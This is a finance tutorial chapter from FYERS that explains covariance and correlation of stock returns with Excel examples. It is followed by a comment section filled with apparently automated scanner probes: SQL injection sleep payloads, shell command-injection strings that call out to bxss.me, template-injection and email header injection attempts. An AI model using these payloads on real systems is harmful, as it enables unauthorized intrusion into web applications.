Covariance and Correlation

Up until now, we have discussed the mean, variance, standard deviation, normal distribution, skewness, and kurtosis. In this chapter, we will continue our discussion on statistical measures of risk and talk about two important concepts, namely:

Covariance
Correlation

Covariance

Over the past two chapters, we talked about variance and standard deviation. These are statistical measures that are widely used to quantify volatility of returns for a single security. But what if you are interested in finding out the variation of returns between two securities? That is, what if you want to know what type of relationship exists between the returns of two securities? Well, one of the most popular tools to do this is covariance and correlation. In this section, we shall talk about covariance.

In finance, covariance is a statistical metric t hat is used to measure the directional relationship that exists between the returns of two securities. That is, covariance tells us whether the two securities share a positive relation, a negative relation, or no relation. Mathematically, covariance is calculated using the following formula:

covarience-formula

cov-for-exp


The above formula will give us sample covariance. Covariance can be positive, negative, or zero. A positive value means the returns of securities move in the same direction, while a negative value means the returns of securities move in the opposite direction. Meanwhile, a covariance of zero means there is no relationship between the returns of two securities. This can happen when the two securities are independent of each other.

return-data



In the above table, we have calculated the covariance between two hypothetical stocks, A and B, based on the daily price of the past ten sessions. Following are the steps that were involved in the calculation:

Step 1: The log return of each day for stock A has been calculated in column 3
Step 2: The mean return has then been calculated for stock A at the bottom of Column 3 (A')
Step 3: The difference between the corresponding return of each day and the mean return (A-A') has then been calculated for stock A in column 4
Step 4: Similarly, the log return of each day for stock B has been calculated in column 6
Step 5: The mean return has then been calculated for stock B at the bottom of Column 6 (B')
Step 6: The difference between the corresponding return of each day and the mean return (B-B') has then been calculated for stock B in column 7
Step 7: The product of the deviation from the mean return [i.e., (A-A')*(B-B')] has then been calculated for each day in column 8
Step 8: Each product arrived in step 7 is summed (Σ)
Step 9: Finally, the summation figure arrived in step 8 has been divided by (n-1), where n is 10 in our case. This figure that is arrived is the covariance of returns between stock A and B

The above steps show how to calculate covariance manually. However, as you may have noticed, calculating covariance this way is time consuming and tedious. Instead, there is an easier way to calculate covariance in Microsoft Excel. All that you need is historical returns of two securities and then use the =COVARIANCE.S() function is Excel.

In the above image, see that once we have the historical price of two stocks, all that we need to do is calculate their log returns for each period (as has been done in columns C and E above). Once these returns are calculated, we can then calculate covariance between the returns. To understand the Excel function that we have used to calculate covariance in cell G26, look at the formula bar above. Note that because we are calculating sample covariance, we need to use =COVARIANCE.S function.

As can be seen in the image above, the covariance of returns between stock A and B is 0.00025. As the covariance is positive, the returns typically move with each other. That is, when one return is positive, the other is also positive; and when one return is negative, the other is also negative. On the other hand, what if the above covariance were negative? In that case, it would imply that the returns typically move against each other. That is, when one return is positive, the other is negative; and when one return is negative, the other is positive.


Let us now talk about some real-world examples. Let us measure the covariance between the returns of the following securities based on the daily closing price for the first three months of 2021:

NSE Pharma index and Nifty 50
Bank Nifty and Nifty 50
Hindustan Petroleum and L&T

In the above image, look at the formula to see how the covariance between the daily returns of pharma index and nifty has been calculated in cell G11. As can be seen, the 3-month covariance between the daily returns of pharma index and nifty stood at 0.000109. Similarly, the other two covariances can be calculated. For the same period, the covariance between the daily returns of Bank Nifty and Nifty stood at 0.000224, while that between HPCL and L&T stood at 0.000123. As can be seen, each of the three covariances were positive, meaning there is a positive relation between the returns of pharma index and nifty, bank nifty and nifty, and HPCL and L&T. Meanwhile, about the Excel formula of covariance, whether you input the formula as =COVARIANCE.S(A,B) or =COVARIANCE.S(B,A), the output will be the same. That is, irrespective of whether the returns of A are put first followed by those of B or the returns of B are put first followed by those of A, the output will be the same. So, you need not worry about the order in which the returns are inputted.

Importance of Covariance in finance:

Covariance is a widely used statistical metric in the world of finance to identify the directional relationship between the returns of two securities. The two securities that are chosen could be anything - a stock and another stock, a stock and a sectoral index, a stock and a stock market index, a commodity and a stock market index, a commodity and another commodity etc. Covariance is useful when building a portfolio that comprises of stocks and/or other assets. In an earlier chapter, recollect that we said unsystematic risks of a portfolio can be mitigated by diversification. By selecting securities that do not share a high positive covariance with each other as well as by mixing securities that exhibit positive covariance with some and negative covariance with the rest, one can lower the unsystematic risks of a portfolio.

Besides, covariance is used in the calculation of other statistical metrics. Two of the most important and widely used statistical metrics where covariance is used are in the computation of correlation coefficient and Beta. We will talk in detail about correlation in this chapter and Beta in the next.

Shortcomings of Covariance:

While covariance helps in identifying the directional relationship between the returns of two securities, there are a few shortcomings that it faces. One of the major shortcomings is that it says nothing about the strength of the relationship between the returns of two securities. Also, covariance is unbounded on either side of zero. Hence, other than knowing the direction of the relationship (positive or negative), it is difficult to make out another more from covariance, such as identifying the strength of the relationship and comparing covariances. Well, these two issues are solved by another statistical metric called correlation coefficient, which is the topic of discussion in the next section.

Correlation:

Correlation is like covariance in that the former also measures the directional relationship between the returns of two securities. However, unlike covariance which just states the directional relationship, correlation goes deeper and talks about the strength of the relationship also. In other words, correlation informs us how strongly the returns of two securities are related. Also, unlike covariance, correlation is standardized because of the way in which it is calculated. This means correlation is not measured in units but is rather expressed as a pure number that fluctuates within a set band. This makes it possible to compare one correlation value with another. Statistically, correlation is calculated as follows:

co-relation-formula

co-relation-exp


Because covariance is a product of the deviation from mean return for two securities, it is expressed in terms of squared units. Dividing it by the product of the individual standard deviation standardizes the expression and makes it much easier to not only interpret but also compare various correlation values. As said earlier, correlation fluctuates within a band of -1 and +1. It can neither be less than -1 nor greater than +1. A positive value means the returns of two securities are positively correlated, that is they typically move in the same direction (rise together and fall together). A negative value means the returns of two securities are negatively correlated, that is they typically move in the opposite direction (if one rises, the other falls, and vice versa). As said earlier, besides measuring the directional relationship, correlation also measures the strength of the relationship. Mentioned below are general guidelines for gauging the strength of the relationship between the returns of two securities:

From the above table, how does one interpret correlation? Well, when the correlation is perfectly positive, it means the returns of two securities move in the same direction and by the same magnitude. On the other hand, when the correlation is perfectly negative, it means the returns of two securities move by the same magnitude but in the opposite direction. Meanwhile, if the correlation is ≥0.5 or ≤-0.5, the returns of the two securities are strongly correlated, meaning change in the value of one typically coincides with a strong change in the value of the other (do not confuse this with causation though, as correlation tells nothing about the causal relationship). Meanwhile, if the correlation falls between 0 and 0.5 or between 0 and -0.5, the returns of the two securities share a weak correlation. Finally, when the correlation values are 0 or very close to 0, such as between -0.1 and 0.1, it indicates an absence of correlation between the returns of the two securities.

Because correlation is unitless and has bounds on either side of zero, see how it plays a dual role of informing about the directional relationship as well as the strength of this relationship. The sign of the correlation lets us know whether the returns of two securities move in the same direction or in the opposite direction. Meanwhile, the positioning of the correlation value within the 0 and +1 band or within the 0 and -1 band lets us know the strength of the relationship.

By now, as we already know the steps that are involved in the calculation of covariance and standard deviation, let us jump directly into MS Excel and understand how to compute correlation of security returns. Again, let us use the same hypothetical and real-world examples that we demonstrated earlier in this chapter.


In the above hypothetical example, see the formula bar to understand how correlation of stock returns has been calculated in cell O24. As can be seen, the excel function that is used to calculate correlation is =CORREL(). Inside the parenthesis, you would specify the range of returns for stock A and B. This range would be separated by a comma. So, as can be see, the correlation between stock A and B based on the historical data of the past 10 days is 0.83. This tells that the returns of stock A and B have shared a strong positive correlation over the lookback period. Let us now proceed to a real-world example of Nifty and NSE Pharma index, which we had presented earlier. Let us measure the covariance between their returns based on the daily closing price for the first three months of 2021.


Above, in the formula bar, notice how the 3-month correlation between the daily returns of Nifty and NSE Pharma index has been calculated in cell G12. The value 0.61 indicates that the two have shared a strong positive correlation during the first three months of 2021. Similarly, as we did earlier in this chapter, the correlation between Nifty and Bank Nifty as well as that between HPCL and L&T can be calculated. The table below shows these statistics:

From the above table, see that during the first three months of 2021, Nifty and Bank Nifty index shared a very strong positive correlation, suggesting that the two have pretty much moved in sync during this period. On the other hand, while the correlation between HPCL and L&T is positive, see that it is a relatively weak correlation, as compared to that between Nifty and Bank Nifty as well as that between Nifty and NSE Pharma index. Also notice that it is much easier to compare correlations than to compare covariances.

Importance of Correlation in finance:

When it comes to portfolio management, correlation is an important statistical metric that can help in diversifying holdings across securities, which in turn would help in efficiently managing portfolio risks. Keep in mind that it is quite tempting to deploy all your capital in highly volatile and highly correlated stocks, given the possibility of the portfolio generating strong returns during times when markets, in general, are trending higher. However, during volatile times, there is also a possibility of severe drawdowns if the portfolio comprises of only such stocks. Always remember, risk and reward go hand in hand – the higher the reward, the higher would be the risk, and vice versa. Hence, it is prudent to have a combination of stocks in your portfolio with varying levels of correlation – some strong positive, some weak positive to zero, and some even negative. This way, the portfolio risk gets diversified, so that a large drawdown in any one or two stocks is unlikely to have much of a negative impact on the portfolio.

So far, we have covered statistical tools that primarily cover the unsystematic side of risk. In the next chapter, we will discuss about a tool that covers the systematic side of risk.

Next Chapter

Beta

3 Lessons

Over the past three chapters, we discussed some key statistical tools that help in analyzing individual risks of a security as well as in understanding the relationship between two securities. In this chapter, we will talk about another important statistical metric that helps in measuring the systematic risk of a security, Beta.

Portfolio Return, Variance, and Beta

4 Lessons

Now that we understand the individual stock-specific risk measurement metrics, it is time to focus on Portfolio. In this chapter, we will talk about portfolio risks and returns. We shall discuss how to calculate the expected return on a portfolio as well as how to measure portfolio variance, standard deviation, and Beta.

Comments & Discussions in

FYERS Community

Responses

wUmrLVWz commented on March 30th, 2022 at 4:18 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:49 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:50 PM
555

-1 OR 2+944-944-1=0+0+0+1 -- commented on March 30th, 2022 at 4:50 PM
555

-1 OR 2+571-571-1=0+0+0+1 commented on March 30th, 2022 at 4:50 PM
555

-1' OR 2+677-677-1=0+0+0+1 -- commented on March 30th, 2022 at 4:50 PM
555

-1' OR 2+418-418-1=0+0+0+1 or 'ajNRx58n'=' commented on March 30th, 2022 at 4:50 PM
555

-1" OR 2+937-937-1=0+0+0+1 -- commented on March 30th, 2022 at 4:50 PM
555

if(now()=sysdate(),sleep(15),0) commented on March 30th, 2022 at 4:50 PM
555

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z commented on March 30th, 2022 at 4:50 PM
555

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z commented on March 30th, 2022 at 4:50 PM
555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ commented on March 30th, 2022 at 4:51 PM
555

1 waitfor delay '0:0:15' -- commented on March 30th, 2022 at 4:51 PM
555

9x0pSgKc'; waitfor delay '0:0:15' -- commented on March 30th, 2022 at 4:51 PM
555

3uAjw06h' OR 47=(SELECT 47 FROM PG_SLEEP(15))-- commented on March 30th, 2022 at 4:51 PM
555

WYsVRgBw') OR 693=(SELECT 693 FROM PG_SLEEP(15))-- commented on March 30th, 2022 at 4:51 PM
555

zNkj23Jw')) OR 499=(SELECT 499 FROM PG_SLEEP(15))-- commented on March 30th, 2022 at 4:51 PM
555

wUmrLVWz'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' commented on March 30th, 2022 at 4:51 PM
555

1'" commented on March 30th, 2022 at 4:51 PM
555

@@ZvNuz commented on March 30th, 2022 at 4:51 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
-1 OR 2+923-923-1=0+0+0+1 --

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
-1 OR 2+403-403-1=0+0+0+1

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
-1' OR 2+970-970-1=0+0+0+1 --

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
-1' OR 2+827-827-1=0+0+0+1 or 'NlQhmiAD'='

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
-1" OR 2+457-457-1=0+0+0+1 --

wUmrLVWz commented on March 30th, 2022 at 4:51 PM
if(now()=sysdate(),sleep(15),0)

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
-1; waitfor delay '0:0:15' --

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
-1); waitfor delay '0:0:15' --

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
1 waitfor delay '0:0:15' --

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
5cHY8soN'; waitfor delay '0:0:15' --

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
-5 OR 60=(SELECT 60 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:52 PM
-5) OR 921=(SELECT 921 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
-1)) OR 571=(SELECT 571 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
jnu48Ghr' OR 674=(SELECT 674 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
V7L1EbYG') OR 665=(SELECT 665 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
Q4DgNXT2')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
1'"

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
@@bUED6

wUmrLVWz commented on March 30th, 2022 at 4:53 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:54 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:55 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:56 PM
555

wUmrLVWz commented on March 30th, 2022 at 4:57 PM
555

wUmrLVWz commented on March 30th, 2022 at 5:00 PM
555

wUmrLVWz commented on March 30th, 2022 at 5:31 PM
555

wrBEIRqX commented on November 9th, 2023 at 7:47 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:42 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:43 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:49 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:50 PM
555

-1 OR 2+621-621-1=0+0+0+1 -- commented on November 9th, 2023 at 8:50 PM
555

-1 OR 2+769-769-1=0+0+0+1 commented on November 9th, 2023 at 8:50 PM
555

-1' OR 2+588-588-1=0+0+0+1 -- commented on November 9th, 2023 at 8:50 PM
555

-1' OR 2+994-994-1=0+0+0+1 or 'RsUEQsv9'=' commented on November 9th, 2023 at 8:50 PM
555

-1" OR 2+776-776-1=0+0+0+1 -- commented on November 9th, 2023 at 8:50 PM
555

if(now()=sysdate(),sleep(15),0) commented on November 9th, 2023 at 8:51 PM
555

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z commented on November 9th, 2023 at 8:51 PM
555

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z commented on November 9th, 2023 at 8:52 PM
555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ commented on November 9th, 2023 at 8:52 PM
555

1 waitfor delay '0:0:15' -- commented on November 9th, 2023 at 8:53 PM
555

t8OIg7uc'; waitfor delay '0:0:15' -- commented on November 9th, 2023 at 8:54 PM
555

twTXDTZK' OR 259=(SELECT 259 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 8:54 PM
555

nLZNWJ4l') OR 349=(SELECT 349 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 8:55 PM
555

N98JOeKu')) OR 227=(SELECT 227 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 8:55 PM
555

wrBEIRqX'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' commented on November 9th, 2023 at 8:56 PM
555

1'" commented on November 9th, 2023 at 8:56 PM
555

@@LRdB0 commented on November 9th, 2023 at 8:56 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:56 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
555

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
-1 OR 2+674-674-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
-1 OR 2+201-201-1=0+0+0+1

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
-1' OR 2+975-975-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
-1' OR 2+918-918-1=0+0+0+1 or 'ABfW3nk7'='

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
-1" OR 2+620-620-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 8:57 PM
if(now()=sysdate(),sleep(15),0)

wrBEIRqX commented on November 9th, 2023 at 8:58 PM
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

wrBEIRqX commented on November 9th, 2023 at 8:59 PM
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

wrBEIRqX commented on November 9th, 2023 at 8:59 PM
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

wrBEIRqX commented on November 9th, 2023 at 9:00 PM
-1; waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 9:00 PM
-1); waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 9:01 PM
1 waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 9:01 PM
5ZHusC1z'; waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 9:02 PM
-5 OR 850=(SELECT 850 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:03 PM
-5) OR 897=(SELECT 897 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:03 PM
-1)) OR 186=(SELECT 186 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:04 PM
5RXY4SOy' OR 463=(SELECT 463 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:04 PM
bulMsofd') OR 892=(SELECT 892 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:05 PM
wgQQVDkM')) OR 946=(SELECT 946 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 9:05 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

wrBEIRqX commented on November 9th, 2023 at 9:06 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

wrBEIRqX commented on November 9th, 2023 at 9:06 PM
1'"

wrBEIRqX commented on November 9th, 2023 at 9:06 PM
@@UgUKh

wrBEIRqX commented on November 9th, 2023 at 9:07 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:08 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:09 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:10 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:11 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:12 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:13 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:14 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:15 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:16 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:17 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:18 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:19 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:20 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:21 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:22 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:23 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:24 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:33 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:34 PM
555

wrBEIRqX commented on November 9th, 2023 at 9:46 PM
555

wrBEIRqX commented on November 9th, 2023 at 10:07 PM
555

zbdrariI commented on November 13th, 2023 at 2:27 AM
555

zbdrariI commented on November 13th, 2023 at 2:31 AM
555

zbdrariI commented on November 13th, 2023 at 2:32 AM
555

1'" commented on November 13th, 2023 at 2:34 AM
555

@@5qzL0 commented on November 13th, 2023 at 2:34 AM
555

zbdrariI commented on November 13th, 2023 at 2:34 AM
555

zbdrariI commented on November 13th, 2023 at 2:36 AM
1'"

zbdrariI commented on November 13th, 2023 at 2:36 AM
@@mptxm

zbdrariI commented on November 13th, 2023 at 2:36 AM
555

zbdrariI commented on November 13th, 2023 at 2:38 AM
555

zbdrariI commented on November 13th, 2023 at 2:39 AM
555

zbdrariI commented on November 13th, 2023 at 2:40 AM
555

zbdrariI commented on November 13th, 2023 at 2:41 AM
555

zbdrariI commented on November 13th, 2023 at 2:43 AM
555

zbdrariI commented on November 13th, 2023 at 2:48 AM
555

zbdrariI commented on December 2nd, 2023 at 10:34 AM
555

zbdrariI commented on December 2nd, 2023 at 11:07 AM
555

zbdrariI commented on December 2nd, 2023 at 11:11 AM
555

zbdrariI commented on December 2nd, 2023 at 11:12 AM
555

1'" commented on December 2nd, 2023 at 11:15 AM
555

@@QJac1 commented on December 2nd, 2023 at 11:15 AM
555

zbdrariI commented on December 2nd, 2023 at 11:15 AM
555

zbdrariI commented on December 2nd, 2023 at 11:16 AM
555

zbdrariI commented on December 2nd, 2023 at 11:21 AM
1'"

zbdrariI commented on December 2nd, 2023 at 11:21 AM
@@vVoUd

zbdrariI commented on December 2nd, 2023 at 11:21 AM
555

zbdrariI commented on December 2nd, 2023 at 11:22 AM
555

zbdrariI commented on December 2nd, 2023 at 11:25 AM
555

zbdrariI commented on December 2nd, 2023 at 11:26 AM
555

zbdrariI commented on December 2nd, 2023 at 11:29 AM
555

zbdrariI commented on December 2nd, 2023 at 11:30 AM
555

zbdrariI commented on December 2nd, 2023 at 11:31 AM
555

zbdrariI commented on December 2nd, 2023 at 11:35 AM
555

zbdrariI commented on December 2nd, 2023 at 11:36 AM
555

zbdrariI commented on December 2nd, 2023 at 11:41 AM
555

zbdrariI commented on December 2nd, 2023 at 11:50 AM
555

WkYxnTGh commented on December 2nd, 2023 at 10:29 PM
555

WkYxnTGh commented on December 2nd, 2023 at 10:42 PM
555

WkYxnTGh commented on December 2nd, 2023 at 10:46 PM
555

WkYxnTGh commented on December 2nd, 2023 at 10:47 PM
555

1'" commented on December 2nd, 2023 at 10:50 PM
555

@@hW4R5 commented on December 2nd, 2023 at 10:50 PM
555

WkYxnTGh commented on December 2nd, 2023 at 10:51 PM
555

WkYxnTGh commented on December 2nd, 2023 at 10:57 PM
1'"

WkYxnTGh commented on December 2nd, 2023 at 10:57 PM
@@VaXtO

WkYxnTGh commented on December 2nd, 2023 at 10:57 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:01 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:02 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:06 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:09 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:10 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:13 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:18 PM
555

fKxorhrg commented on December 12th, 2023 at 6:08 AM
555

fKxorhrg commented on December 12th, 2023 at 6:09 AM
555

fKxorhrg commented on December 12th, 2023 at 6:18 AM
555

1CbZTxqPDVO commented on December 12th, 2023 at 6:18 AM
555

fKxorhrg commented on December 12th, 2023 at 6:18 AM
555

fKxorhrg commented on December 12th, 2023 at 6:18 AM
1BAMHtx5x4O

fKxorhrg commented on December 12th, 2023 at 6:19 AM
555

fKxorhrg bcc:[email protected] commented on December 12th, 2023 at 6:19 AM
555

[email protected]> bcc:[email protected] commented on December 12th, 2023 at 6:20 AM
555

fKxorhrg commented on December 12th, 2023 at 6:20 AM
555

fKxorhrg commented on December 12th, 2023 at 6:20 AM
555
bcc:[email protected]

fKxorhrg commented on December 12th, 2023 at 6:20 AM
[email protected]>
bcc:[email protected]

../fKxorhrg commented on December 12th, 2023 at 6:20 AM
555

echo glxzgw$()\ aaovqc\nz^xyu||a #' &echo glxzgw$()\ aaovqc\nz^xyu||a #|" &echo glxzgw$()\ aaovqc\nz^xyu||a # commented on December 12th, 2023 at 6:20 AM
555

fKxorhrg commented on December 12th, 2023 at 6:20 AM
555

&echo bijbjd$()\ yciigo\nz^xyu||a #' &echo bijbjd$()\ yciigo\nz^xyu||a #|" &echo bijbjd$()\ yciigo\nz^xyu||a # commented on December 12th, 2023 at 6:20 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
../555

${9999805+10000199} commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
${10000092+9999184}

fKxorhrg commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg&echo naynuk$()\ rtybai\nz^xyu||a #' &echo naynuk$()\ rtybai\nz^xyu||a #|" &echo naynuk$()\ rtybai\nz^xyu||a # commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
555

|echo oemlvo$()\ zhbsoa\nz^xyu||a #' |echo oemlvo$()\ zhbsoa\nz^xyu||a #|" |echo oemlvo$()\ zhbsoa\nz^xyu||a # commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg commented on December 12th, 2023 at 6:21 AM
555

fKxorhrg|echo mvcejx$()\ rftjoi\nz^xyu||a #' |echo mvcejx$()\ rftjoi\nz^xyu||a #|" |echo mvcejx$()\ rftjoi\nz^xyu||a # commented on December 12th, 2023 at 6:22 AM
555

(nslookup -q=cname hitlxmkqfdwvlba41d.bxss.me||curl hitlxmkqfdwvlba41d.bxss.me)) commented on December 12th, 2023 at 6:22 AM
555

OWxXVHlPejg= commented on December 12th, 2023 at 6:22 AM
555

fKxorhrg commented on December 12th, 2023 at 6:22 AM
555

|(nslookup -q=cname hitmfjtsboefs7e32e.bxss.me||curl hitmfjtsboefs7e32e.bxss.me) commented on December 12th, 2023 at 6:22 AM
